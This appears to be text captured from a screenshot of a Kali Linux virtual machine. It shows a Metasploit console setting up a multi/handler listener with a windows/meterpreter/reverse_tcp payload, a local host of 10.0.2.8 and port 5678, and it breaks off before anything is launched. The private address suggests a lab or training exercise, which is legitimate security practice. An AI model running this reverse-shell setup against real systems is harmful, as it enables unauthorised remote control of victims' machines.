 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 Shell No. 1 12:59 AM
Shell No. 1
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.8
lhost ⇒ 10.0.2.8
msf6 exploit(multi/handler) > set lport 5678
Right Ctrl